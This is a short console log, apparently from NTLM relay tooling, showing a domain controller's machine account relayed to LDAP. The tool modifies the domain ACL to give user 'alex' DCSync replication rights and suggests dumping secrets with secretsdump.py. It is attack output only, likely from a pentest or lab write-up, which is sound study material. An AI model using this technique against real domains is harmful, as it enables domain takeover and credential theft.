 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from XY/DC2$@45.76.189.134 controlled, attacking t
arget ldap://DC.xy.local
[*] Authenticating against ldap://DC.xy.local as XY/DC2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domain
s
[*] SMBD-Thread-3: Connection from XY/DC2$@45.76.189.134 controlled, but there a
re no more targets left!
[*] SMBD-Thread-5: Connection from /@45.76.189.134 controlled, attacking target
ldap://DC.xy.local
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User alex now has Replication-Get-Changes-All privileges on the dom
ain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200714-101450.restore